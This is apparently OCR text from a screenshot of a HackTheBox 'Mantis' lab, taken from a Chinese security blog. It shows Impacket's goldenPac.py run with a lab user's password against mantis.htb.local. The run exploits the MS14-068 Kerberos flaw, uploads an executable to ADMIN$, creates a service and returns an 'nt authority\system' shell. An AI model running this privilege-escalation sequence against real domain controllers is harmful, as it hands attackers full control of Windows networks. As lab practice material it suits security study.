 Shell No. 2
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Shell No. 1 Shell No. 2 Shell No. 3 Shell No. 4
回收站
文件系统
主文件夹
dayu
Firefox ESR
burpsuite
dayuMantis
20200314102652_default_10.10.10.52_windows.kerberos_897217.bin impacket mssqlclient.py smbexec.py
dev_notes_NmQyNDI0NzE2YzVmNTM0MDVmNTA0MDczNzM1NzMwNzI2NDIx.txt.txt Mantis.txt psexec.py
root@kali:~/Desktop/dayuMantis# cd impacket/examples/
root@kali:~/Desktop/dayuMantis/impacket/examples# ls
addcomputer.py GetNPUsers.py kintercept.py ntfs-read.py registry-read.py smbexec.py wmiexec.py
atexec.py getPac.py lookupsid.py ntlmrelayx.py reg.py smbrelayx.py wmipersist.py
dcomexec.py getST.py mimikatz.py opdump.py rpcdump.py smbserver.py wmiquery.py
dpapi.py getTGT.py mqtt_check.py ping6.py sambaPipe.py sniffer.py
esentutl.py GetUserSPNs.py mssqlclient.py ping.py samrdump.py sniff.py
findDelegation.py goldenPac.py mssqlinstance.py psexec.py secretsdump.py split.py
GetADUsers.py ifmap.py netview.py raiseChild.py services.py ticketConverter.py
getArch.py karmaSMB.py nmapAnswerMachine.py rdp_check.py smbclient.py ticketer.py
root@kali:~/Desktop/dayuMantis/impacket/examples# python3 goldenPac.py htb.local/james:J@m3s_P@ssW0rd\!@mantis.htb.local
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[-] Couldn't get forest info (The NETBIOS connection with the remote host timed out.), continuing
[-] timed out
root@kali:~/Desktop/dayuMantis/impacket/examples# python3 goldenPac.py htb.local/james:J@m3s_P@ssW0rd\!@mantis.htb.local
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file ZrimRymW.exe
[*] Opening SVCManager on mantis.htb.local.....
[*] Creating service WKXS on mantis.htb.local.....
[*] Starting service WKXS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
大余安全
https://blog.csdn.net/qq_34801745